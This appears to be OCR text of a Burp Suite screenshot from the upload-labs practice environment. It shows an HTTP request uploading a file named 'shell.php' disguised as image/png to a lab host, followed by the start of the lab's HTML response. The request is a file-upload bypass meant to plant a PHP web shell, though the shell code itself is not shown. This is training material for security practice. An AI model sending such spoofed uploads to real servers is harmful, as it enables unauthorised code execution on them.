 Burp Suite Professional v1.7.26 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cache-Control: max-age=0
Content-Length: 284
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhOObefAyZ3hxPKov
Cookie: JSESSIONID=node01ked3r2wvuewui081fs0tsx7517.node0
Host: 192.168.20.201
Origin: http://192.168.20.201
Proxy-Connection: keep-alive
Referer: http://192.168.20.201/Pass-01/index.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
------WebKitFormBoundaryhOObefAyZ3hxPKov
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png
------WebKitFormBoundaryhOObefAyZ3hxPKov
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryhOObefAyZ3hxPKov--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 24 Aug 2023 04:17:00 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 4340
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">
<link rel="stylesheet" type="text/css" href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>